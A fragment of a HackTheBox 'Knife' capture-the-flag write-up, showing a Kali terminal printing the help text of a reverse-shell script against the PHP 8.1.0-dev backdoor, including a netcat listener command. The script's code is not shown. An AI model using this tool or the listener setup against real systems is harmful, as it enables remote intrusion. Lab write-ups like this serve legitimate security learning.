 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Machines/Knife/php-8.1.0-dev-backdoor-rce]
└─$ python3 revshell_php_8.1.0-dev.py -h
usage: revshell_php_8.1.0-dev.py [-h] <target URL> <attacker IP> <attacker PORT>
Get a reverse shell from PHP 8.1.0-dev backdoor. Set up a netcat listener in another shell: nc -nlvp
<attacker PORT>
positional arguments:
<target URL> Target URL
<attacker IP> Attacker listening IP
<attacker PORT> Attacker listening port
options:
-h, --help show this help message and exit
KALI LINUX